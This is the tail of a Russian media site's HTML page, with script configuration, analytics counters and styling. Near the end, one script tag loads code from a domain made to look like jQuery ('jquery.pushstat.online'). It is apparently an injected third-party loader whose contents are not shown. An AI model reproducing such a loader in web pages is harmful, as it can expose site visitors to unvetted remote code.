var knife_id_handler = {"post":"119214","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":{"message":"\u0427\u0442\u043e \u0434\u043b\u044f \u0432\u0430\u0441 \u0441\u0430\u043c\u043e\u0435 \u0441\u043b\u043e\u0436\u043d\u043e\u0435 \u0432 \u0447\u0442\u0435\u043d\u0438\u0438 \u043a\u043d\u0438\u0433?","author":"\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445","avatar":"\ud83e\uddd0"}};
var knife_meta_parameters = {"postid":"119214","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"sofa-kaminskaya","editor":"nastya-travkina","category":"longreads","tags":"literature:self-development"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0410\u0432\u0442\u043e\u0444\u0438\u043a\u0448\u043d \u0438&nbsp;\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u043e\u0435 \u043f\u0438\u0441\u044c\u043c\u043e: <em>\u043c\u0435\u0441\u0442\u043e, \u0433\u0434\u0435 \u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u0441\u043c\u044b\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u00a0\u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u0435\u0439<\/em>","link":"\/autofiction-therapy\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/06\/Avtofikshn-glav-360x270.jpg"},{"title":"\u0420\u043e\u043c\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0420\u043e\u043c\u0435\u043e. <em>\u041a\u0430\u043a \u043f\u0440\u0438\u0432\u0438\u0442\u044c \u0448\u043a\u043e\u043b\u044c\u043d\u0438\u043a\u0430\u043c \u043b\u044e\u0431\u043e\u0432\u044c \u043a\u00a0\u043a\u043b\u0430\u0441\u0441\u0438\u043a\u0435 \u0441\u00a0\u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0440\u043e\u043c\u0430\u043d\u043e\u0432-\u0430\u043d\u0430\u043b\u043e\u0433\u043e\u0432<\/em>","link":"\/funny-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Literatura-glav-360x270.jpg"},{"title":"\u0412\u0441\u043b\u0435\u0434 \u0437\u0430&nbsp;homo legens. <em>\u041a\u0430\u043a \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u0441\u0442\u043e\u043b\u0435\u0442\u0438\u044f \u0438\u0437\u0443\u0447\u0430\u043b\u0438 \u0447\u0442\u0435\u043d\u0438\u0435 \u0438\u00a0\u043a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043b\u0438 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439<\/em>","link":"\/reading-studies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/09\/Knigi-glav-360x270.jpg"},{"title":"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u043a\u0430\u043a \u0444\u043e\u0440\u043c\u0430 \u043f\u0440\u043e\u043f\u0430\u0433\u0430\u043d\u0434\u044b. <em>\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c\u0430\u044f \u0441\u0430\u043c\u043e\u043f\u043e\u043c\u043e\u0449\u044c \u0438\u00a0\u043a\u0430\u043a \u043e\u043d\u0430 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0432\u00a0\u0431\u043e\u0440\u044c\u0431\u0435 \u0441\u00a0\u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u043c \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u0435\u043c<\/em>","link":"\/depressive-propaganda\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/05\/Depressiya-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0441\u0432\u0435\u0449\u0435\u043d\u0438\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f: <em>\u043a\u0430\u043a \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043d\u0430\u0448\u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0436\u0438\u0437\u043d\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0440\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044f<\/em>","link":"\/rational-thinking\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/01\/Raczionalizacziya-glav-360x270.jpg"},{"title":"\u041f\u0435\u0440\u0444\u0435\u043a\u0446\u0438\u043e\u043d\u0438\u0437\u043c, \u0432\u044b\u0433\u043e\u0440\u0430\u043d\u0438\u0435 \u0438&nbsp;\u0437\u0430\u0441\u0442\u043e\u0439: <em>\u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0435\u0442\u0441\u044f \u0441\u0438\u043d\u0434\u0440\u043e\u043c \u0441\u0430\u043c\u043e\u0437\u0432\u0430\u043d\u0446\u0430 \u0438\u00a0\u043a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0441\u00a0\u043d\u0438\u043c \u0436\u0438\u0442\u044c<\/em>","link":"\/impostor-syndrome-guide\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/06\/Samozvanecz-glav-1-360x270.jpg"},{"title":"\u0421\u0430\u043c\u043e\u0441\u043ec\u0442\u0440\u0430\u0434\u0430\u043d\u0438\u0435: <em>\u0443\u0447\u0438\u043c\u0441\u044f \u0441\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u0435 \u0431\u0435\u0437 \u043c\u0435\u043b\u043e\u0434\u0440\u0430\u043c\u0430\u0442\u0438\u0437\u043c\u0430<\/em>","link":"\/selfsompassion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Samosostradanie-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u0431\u0435\u0439 \u0442\u0440\u0435\u0432\u043e\u0433\u0443: <em>4\u00a0\u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0441\u0430\u043c\u043e\u0443\u0441\u043f\u043e\u043a\u043e\u0435\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u0432\u043b\u0435\u0447\u044c\u0441\u044f \u043e\u0442\u00a0\u043d\u0430\u0432\u044f\u0437\u0447\u0438\u0432\u044b\u0445 \u043c\u044b\u0441\u043b\u0435\u0439<\/em>","link":"\/stop-anxiety\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/03\/Trevoga-glav-360x270.jpg"},{"title":"\u0422\u0430\u0439\u043d\u044b\u0439 \u044f\u0437\u044b\u043a \u043c\u0430\u0440\u0433\u0430\u0440\u0438\u0442\u043e\u043a \u0438&nbsp;\u043d\u0435\u0437\u0430\u0431\u0443\u0434\u043e\u043a: <em>\u0433\u0438\u0434 \u043f\u043e&nbsp;\u0441\u0438\u043c\u0432\u043e\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u043c \u0446\u0432\u0435\u0442\u043e\u0432<\/em>","link":"\/magic-of-flowers\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/CZvety-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u043f\u043e\u0440\u0442\u044c \u0441\u0432\u043e\u044e \u0436\u0438\u0437\u043d\u044c: <em>\u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u0434\u0435\u043b\u0430\u0442\u044c&nbsp;\u0442\u043e, \u0447\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u043d\u0435&nbsp;\u0434\u0435\u043b\u0430\u0442\u044c<\/em>","link":"\/wu-wei\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Kniga-glav-360x270.jpg"},{"title":"\u041a\u0430\u043a \u043d\u0430\u0443\u0447\u0438\u0442\u044c\u0441\u044f \u0443\u0447\u0438\u0442\u044c\u0441\u044f: <em>9\u00a0\u043a\u043d\u0438\u0433 \u043e\u00a0\u0441\u0430\u043c\u044b\u0445 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043c\u0435\u0442\u043e\u0434\u0438\u043a\u0430\u0445<\/em>","link":"\/how-to-learn-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/11\/Knigi-glav-360x270.jpg"},{"title":"\u0422\u0430\u0439\u043d\u0430 \u043a\u0440\u043e\u0442\u043e\u0432\u043e\u0439 \u043d\u043e\u0440\u044b: <em>\u043a\u0430\u043a \u043d\u0430\u00a0\u0441\u0430\u043c\u043e\u043c \u0434\u0435\u043b\u0435 \u0436\u0438\u0432\u0443\u0442 \u043a\u0440\u043e\u0442\u044b \u0438\u00a0\u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b\u00a0\u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435\u00a0\u0437\u043d\u0430\u0435\u043c \u043e\u0431\u00a0\u0438\u0445\u00a0\u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/getleman-in-black-velvet\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Kroty-glav-360x270.jpg"},{"title":"\u042d\u0441\u043a\u0430\u0434\u0440\u043e\u043d \u043c\u043e\u0438\u0445 \u043c\u044b\u0441\u043b\u0435\u0439 \u0434\u0443\u0440\u043d\u044b\u0445: <em>\u0434\u0435\u0441\u044f\u0442\u044c \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0435\u0432 \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044f, \u0438\u0437-\u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043c\u044b\u00a0\u0432\u043f\u0430\u0434\u0430\u0435\u043c \u0432\u00a0\u0434\u0435\u043f\u0440\u0435\u0441\u0441\u0438\u044e \u0438\u00a0\u043f\u0440\u043e\u043a\u0440\u0430\u0441\u0442\u0438\u043d\u0438\u0440\u0443\u0435\u043c<\/em>","link":"\/negative-thinking-scenarios\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Mysli-glav-360x270.jpg"},{"title":"&laquo;\u0422\u0430\u043b\u0430\u043d\u0442&nbsp;&mdash; \u0432\u043e\u0442 \u0447\u0442\u043e \u043a\u0440\u0443\u0442\u043e, \u0430&nbsp;\u0443\u043f\u043e\u0440\u043d\u0430\u044f \u0443\u0447\u0435\u0431\u0430&nbsp;&mdash; \u0443\u0434\u0435\u043b \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0435\u0439&raquo;. <em>\u041a\u0430\u043a \u0432\u0435\u0440\u0430 \u0432\u00a0\u043f\u0440\u0438\u0440\u043e\u0436\u0434\u0435\u043d\u043d\u044b\u0435 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u00a0\u0431\u043e\u044f\u0437\u043d\u044c \u043e\u0448\u0438\u0431\u043e\u043a \u043c\u0435\u0448\u0430\u044e\u0442 \u043d\u0430\u043c \u0440\u0430\u0437\u0432\u0438\u0432\u0430\u0442\u044c\u0441\u044f<\/em>","link":"\/homo-mutabilis\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Oshibki-glav-360x270.jpg"},{"title":"&laquo;\u041c\u043e\u0436\u0435\u0448\u044c \u043d\u0435&nbsp;\u043f\u0438\u0441\u0430\u0442\u044c&nbsp;&mdash; \u043d\u0435&nbsp;\u043f\u0438\u0448\u0438&raquo;: <em>\u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u0441\u0430\u043c\u044b\u0439 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0439 \u0441\u043e\u0432\u0435\u0442 \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f\u043c<\/em>","link":"\/dont-write\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/09\/Pisateli-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"81d9fb8027","time":"1769190621","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
